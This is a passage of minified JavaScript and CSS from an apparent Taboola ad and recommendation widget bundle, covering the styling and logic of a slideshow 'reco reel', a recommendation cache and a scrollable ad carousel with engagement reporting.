.tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:').concat(i,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}"),d="".concat(u," ").concat(c," ").concat(l);(0,pr.Q)(d,{id:s}),db=!0}(t.modeName,f,l,c,d,u,p,r,i)}(l,i,c.cssContent+u,s,this._options.interval)}},r.prototype.build=function(){(0,Ke.gj)(this._container,"tbl-rr-hidden-container");var e=this._modeGroupData,t=this._container,n=e.items,r=(0,Ke.f)(t,'div[id^="'.concat("internal_trc_",'"]'));(0,_.LO)(r,"RecoReel: itemsWrapper is not found");var i=(0,Ke.f)(t,".".concat("trc_rbox_container"));(0,_.LO)(i,"RecoReel: placementInner is not found"),this.initRenderer(r,n),this.initSlides(i,n),this.initTheme(i,r)},r.prototype.initRenderer=function(e,t){var n=this._options;this._components=new hb({themeOptions:n,controlsWrapper:e,placementItems:t})},r.prototype.initSlides=function(t,r){var o,a=this._options,l=this._components,s=a.cssClasses,c=(0,n.Mv)("time-based-reco-reel"),u=a.showNextSlideIn,d=u&&c?{duration:this._options.interval,timerStartedCB:function(){return new e.e((function(e){setTimeout((function(){e()}),u)}))}}:void 0;this._slides=new ig({placementItems:r,container:t,noScOnPreviousSlide:(0,i.td)(a.isSyndicatedOut,!1),slideOutAnimationName:s.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:l.createProgressBar(),controlButtons:l.createControls(),timerOptions:d})},r.prototype.initTheme=function(e,t){var n,r=this,i=r._slides,o=r._components,a=r._options,l=r._container;this._theme=new bb({actions:gb(n={itemsWrapper:t,placementChildElm:e,options:a,container:l,slides:i,renderer:o}),container:n.placementChildElm,itemsWrapper:n.itemsWrapper,cssClassNames:n.options.cssClasses})},r.prototype.listenComponents=function(){var e=this,t=this._components,n=this._slides,r=t.emitter,i=n.c;r.on("a",this.move),r.on("b",this.play),r.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(function(t){e.sendEvent("visible",{suffix:"_".concat(e.itemSuffix(t))})}))},r.prototype.itemSuffix=function(e){var t=this._modeGroupData.items[e];return"".concat(e+1,"_").concat(sb(t))},r.prototype.handlePreRoll=function(){var e,t=this,n=this._container,r=function(e,t){var n=e.clientHeight,r=(0,Ke.sb)(t,".".concat(["trc_rbox_div"]));(0,_.LO)(r,"RecoReel: preRoll parent not found");var i=(0,Pe.U)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style","height: ".concat(n,"px")]]});return r.appendChild(i),i}(this._slides.j().container,n);(0,Ke.gj)(n,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((function(e){e&&(t.sendEvent("DVR-available"),t._slides.l(),t.updateItemLayout(),(0,F.Rk)(r),(0,Ke.dI)(n,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),t._waitForDemandToFinish=!0,t._slides.h(),t._theme.onRender(),t.initSlider())})).catch((function(){(0,o.yN)("RecoReel: Pre-roll demand promise was rejected")}))},r.prototype.createExternalInterface=function(){var e=t.L5.getEntityCustomData(this._modeGroupData.placement);if(e){var n=this._slides,r=(0,g.pi)((0,g.pi)({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.Un.appendEntityCustomData(r)}},r.prototype.initSlider=function(){var e=this._options,t=e.slider;if(null==t?void 0:t.a1){var n=e.name;if(!t.f1||"text-under"===n){var r=this._container,i=(0,Ke.f)(r,".".concat("trc_rbox_container")),o=(0,Ke.f)(r,".".concat(["trc_rbox_div"]));o&&i&&this.createSlider(t,i,o)}}},r.prototype.createSlider=function(e,t,n){var r=this,i=r._slides,o=r._options,a=r._theme;Db({state:"CONFIGURED",sliderOptions:e});var l="text-under"===o.name,s={observerElm:t,floatingElm:n,options:e,themeManager:a,slides:i,startTime:(0,ct.a)(),withSliderNavigation:l};(0,ri.G3)(t)?i.g():i.h(),Pb(s)},r}(),ag={},lg=function(){function e(){var e=this;this._reelsToRender=0,this.cleanUp=function(){for(var e in ag)ag[e].cleanUp();ag={}},this.renderReels=function(t){var n=t.modeGroupsData;n.modeGroupsList.length>1?n.modeGroupsList.forEach((function(t){e.render(ag[t._ID])})):e.render(ag[n._ID])},this.render=function(t){t&&(t.render(),e._reelsToRender--)}}return e.prototype.getName=function(){return"recoReel-render"},e.prototype.getSupportedFeatures=function(){return[]},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onReset(this.cleanUp)},e.prototype.e17=function(e){var t=this,n=e.placement||e.widget;if(n){var r=n.modeGroupsData,i=r.modeGroupsList;i.length>1?i.forEach((function(e){t.createReel(e)})):this.createReel(r,e.container)}},e.prototype.e19=function(e){var t=this;(0,w.s)((function(){if(0!==t._reelsToRender){var n=e.widget;if(n)t.renderReels(n);else{var r=e.feed;(0,_.LO)(r,"No valid data to render reco reel");var i,o=(i=r,(0,_.DI)(0!==i.batchList.length,"Feed batch is empty"),i.batchList[i.batchList.length-1]);null==o||o.placements.forEach(t.renderReels)}}}))},e.prototype.createReel=function(e,n){var r,i,a=this;(i=e,(0,Fm.Hl)(i)&&((r=i.items.length)>1||(1===r&&(0,o.yN)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,w.s)((function(){var r,i=n||(null===(r=t.L5.getEntityCustomData(e))||void 0===r?void 0:r.element);i&&(ag[e._ID]=new og({modeGroup:e,container:i}),a._reelsToRender++)}))},e}();(0,Ee.v2)(new lg);var sg,cg=__webpack_require__(9293),ug=!1,dg=!1,pg=[],fg=function(){function e(){}return e.prototype.getName=function(){return"recommendation-cache"},e.prototype.getSupportedFeatures=function(){return["trc-cache"]},e.prototype.unregistered=function(){(0,cg.lQ)()},e.prototype.e6=function(){t.L5.onReset(mg),(ug=(0,cg.Ub)())&&(0,cg.T3)()},e.prototype.e9=function(e){var t,n;if(ug&&!dg){if((0,cg.CT)()){var r=(0,cg.se)(e),i=0===(null===(n=null===(t=r.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!r.response){if(dg=!0,i)return;return{payload:r.payload}}return pg.push.apply(pg,r.servingReqIdList),{response:r.response,payload:r.payload}}dg=!0}},e.prototype.e11=function(e){ug&&(0,w.s)((function(){(0,cg.hE)(e)}))},e.prototype.e23=function(e,t){if(ug&&function(e){var t,n=null===(t=e.body)||void 0===t?void 0:t.ri;return pg.some((function(e){return n===e}))}(t))return"available"===e?{payload:void 0}:"visible"===e?function(){var e;return{payload:{body:(e={},e.cache=1,e)}}}():void 0},e}();function mg(){dg=!1,(0,cg.LG)()}(0,Ee.v2)(new fg);var vg=!1,hg=function(){function e(){}return e.prototype.getName=function(){return"scod"},e.prototype.unregistered=function(){sg=(0,x.F)()},e.prototype.e7=function(e){var t=e.scod;(null==t?void 0:t.trcResponse)&&(sg=(0,at.I8)(t.trcResponse),vg=!0)},e.prototype.e9=function(){if(vg)return{response:(0,Ma.W3)(sg)}},e}();(0,Ee.v2)(new hg);var bg="taboola-sc-carousel",gg=!1,_g=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},t._navigateWidth=-1,t._itemWidth=-1,t._lastItemOffsetLeft=-1,t._lastBatchFirstItemOffsetLeft=-1,t._marginBetweenItems=-1,t._isLoopInProgress=!1,t[i]=(0,F.Ds)((function(){if((0,n.Mv)("ad-experience-report-enable")){var e=t.isPageDirectionRtl(),r=t._carouselSlidesContainer.scrollLeft,i=Math.ceil(t._items.length*t._navigateWidth/r)===t._items.length,o=0===r;e&&i?t.logReport("tscc-last_item"):e||!o||t.logReport("tscc-last_item")}}),200,!1,t),t[o]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_right"),t.checkAndReportLastItem(),n)return t.activateLoopInterveneProtection(),e.scrollLeft=0,void t.logReport("tscc-loop_right");e.scrollBy(t._navigateWidth,0)}},t[a]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_left"),t.checkAndReportLastItem(),n)e.scrollLeft=t._lastBatchFirstItemOffsetLeft-t._marginBetweenItems;else{if(0===e.scrollLeft)return t.activateLoopInterveneProtection(),e.scrollLeft=t._lastItemOffsetLeft,void t.logReport("tscc-loop_left");e.scrollBy(-t._navigateWidth,0)}}},t[l]=(0,F.Ds)((function(e){var n=e?"tscc-swipe_right":"tscc-swipe_left";t.logReport(n)}),400,!0),t}var i,o,a,l;return(0,g.ZT)(r,e),r.prototype.init=function(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))},r.prototype.handlePostRender=function(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()},r.prototype.adjustNavigationButtonsPosition=function(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)},r.prototype.createCarouselContainerShadow=function(){this.attachShadow(),this.emptyShadowRoot();var e=(0,Pe.U)("div");e.appendChild((0,Pe.U)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e},r.prototype.emptyShadowRoot=function(){var e=this;(0,Ke.Bt)(this.shadowRoot.children).forEach((function(t){e.shadowRoot.removeChild(t)}))},r.prototype.createCarouselContainer=function(){var e=this,t=(0,Pe.U)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=t,(0,Ke.gj)(this,"sc-carousel");var n=(0,Pe.U)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((function(t){t.addEventListener("click",(function(){e.logReport("tscc-item_click")})),t.setAttribute("slot","item"),e.appendChild(t)})),t.appendChild(n);var r=(0,Pe.U)("div",{content:t,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)},r.prototype.isPageDirectionRtl=function(){return"rtl"===t.L5.config.publisher.direction},r.prototype.reverseRtlItems=function(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())},r.prototype.setScrollStartingPoint=function(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)},r.prototype.setItemsWidth=function(){this._carouselContainer.style.setProperty("--items-in-viewport",this._settings.allowedItemsOnViewPort.toString())},r.prototype.setTopBranding=function(){if(this._settings.isOnlyOneBranding){(0,Ke.gj)(this._carouselContainer,"sc-carousel-one-branding");var e=this._settings.brandingName,t=(0,Pe.U)("span",{content:e}),n=(0,Pe.U)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),r=(0,Pe.U)("div",{classList:["sc-carousel-branding"],content:n});r.appendChild(t),this._carouselContainerShadow.appendChild(r)}},r.prototype.handlePerPlatform=function(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()},r.prototype.handleMobile=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()},r.prototype.listenToSwipeEvent=function(){var e=this;if((0,n.Mv)("ad-experience-report-enable")){var t=0,r=0;this._carouselSlidesContainer.addEventListener("touchstart",(function(e){t=e.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(function(n){r=n.changedTouches[0].screenX,t!==r&&(e.reportSwipe(r>t),e.checkAndReportLastItem())}))}},r.prototype.handleDesktop=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()},r.prototype.createNavigation=function(){this.createNavigationButtons(),this.enableLoopScrollProtection()},r.prototype.enableLoopScrollProtection=function(){var e=this,t=function(t){return!e._isLoopInProgress||(t.preventDefault(),t.stopPropagation(),!1)};this._carouselSlidesContainer.addEventListener("wheel",t),this._carouselSlidesContainer.addEventListener("touchstart",t)},r.prototype.createNavigationButtons=function(){var e=this;if(!(this._items.length<=this._settings.allowedItemsOnViewPort)){var t=["sc-nav-buttons"];this.isPageDirectionRtl()&&t.push("sc-nav-buttons-rtl");var n=(0,Pe.U)("div",{classList:t});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((function(t){var r=(0,Pe.U)("button",{classList:["sc-nav-button",t.classList]});r.addEventListener("click",(function(){e.performPreCalculation(),t.onClick()})),n.appendChild(r)})),this._navigationButtonsContainer=n,this._slidesAndNavigationContainer.appendChild(n)}},r.prototype[(i="checkAndReportLastItem","activateLoopInterveneProtection")]=function(){var e=this;this._isLoopInProgress=!0,window.setTimeout((function(){e._isLoopInProgress=!1}),1e3)},r.prototype[(o="navigateRight",a="navigateLeft","performPreCalculation")]=function(){if(!this._itemWidth||-1===this._itemWidth){var e=this._items,t=e.length,n=e[1],r=n.offsetWidth;this._itemWidth=r;var i=(n.offsetLeft-r)/2;this._marginBetweenItems=i,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=r+i}},r.prototype[(l="reportSwipe","logReport")]=function(e){(0,rl.YW)(e,this._settings.additionalData)},r.registerCustomElement=function(){var t=e.registerCustomElement.call(this);return t&&(gg||((0,pr.Q)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),gg=!0)),t},r.webComponentName=bg,r}(Rl),yg="taboola-sc-carousel-item",wg=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=yg,t}(Sl),xg=!1;var Cg={},Eg={},kg=function(){Cg={},Eg={}},Tg=function(){function e(){}return e.prototype.getName=function(){return"scrollable-carousel"},e.prototype.e6=function(){(0,V.cv)("web-components")?t.L5.onReset(kg):(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var r=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)Cg[e.itemData._ID]=e.itemExternalAccess;else if(r){var i=function(e,r){if(e&&"carousel"===e.scft){var i=e.items.filter((function(e){return 0===e.contentType})),o=i.length,a=t.L5.config.runtime.debugQueryParams.tbl_platform_type,l=a?"desktop"===a:(0,V.cv)("desktop"),s=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items",c=e.modeGroupsData.getModeClientProperty(s);if(o<c){if(o!==Math.floor(c))return;c=o}var u=i.map((function(e){var t=(0,n.zD)(e);return(0,_.LO)(t,"ScrollableCarousel no item dom element found"),t})),d=u.length,p=u[0].parentNode;if(d&&p){var f={isAboveTheFeed:Oi(e),isDesktopLayout:l},m=function(e){_g.registerCustomElement();var t=(0,n.Cd)("scrollable-carousel-theme"),r=(0,Pe.U)(bg);if("yahoo"===t&&(0,Ke.gj)(r,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,Ke.gj)(r,"scrollable-carousel-above-the-feed"),r.isCreated)return xg||((0,pr.Q)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed 